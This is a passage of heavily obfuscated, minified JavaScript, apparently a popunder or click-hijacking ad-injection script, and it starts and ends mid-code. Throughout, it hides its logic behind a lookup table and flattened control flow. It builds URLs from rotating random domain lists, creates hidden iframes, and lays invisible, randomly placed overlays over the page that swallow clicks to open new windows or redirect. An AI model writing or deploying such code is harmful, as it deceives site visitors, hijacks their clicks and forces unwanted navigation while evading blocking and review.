$.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var 